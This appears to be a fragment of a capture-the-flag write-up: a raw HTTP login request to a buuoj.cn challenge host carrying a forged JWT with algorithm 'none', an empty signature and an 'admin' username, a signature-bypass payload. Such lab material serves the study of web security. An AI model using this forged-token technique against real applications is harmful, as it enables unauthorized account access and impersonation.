 POST /api/login HTTP/1.1
Host: 6eb4e845-1ec8-4f11-940b-85cb960df4e5.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 199
Origin: http://6eb4e845-1ec8-4f11-940b-85cb960df4e5.node5.buuoj.cn:81
Connection: close
Referer: http://6eb4e845-1ec8-4f11-940b-85cb960df4e5.node5.buuoj.cn:81/login
username=admin&password=123&authorization=eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJzZWNyZXRpZCI6W10sInVzZXJuYW1lIjoiYWRtaW4iLCJwYXNzd29yZCI6IjEyMyIsImlhdCI
6MTcxMDUxMDMwMn0.